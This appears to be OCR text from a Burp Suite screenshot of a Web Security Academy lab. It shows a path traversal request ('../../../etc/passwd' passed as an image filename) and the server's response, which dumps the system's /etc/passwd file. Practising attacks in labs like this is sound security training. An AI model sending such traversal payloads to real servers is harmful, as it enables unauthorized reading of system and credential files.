 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a2700e504e8f60581ea436
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a2700e504e8f60581ea436200dc00cf.web-security-academy.net
3 Cookie: session=iYAkfVmRzx7MyWLJk3pv87cMcxJMSQwI
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a2700e504e8f60581ea436200dc00cf.web-security-academy.net/product?pro
ductId=5
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47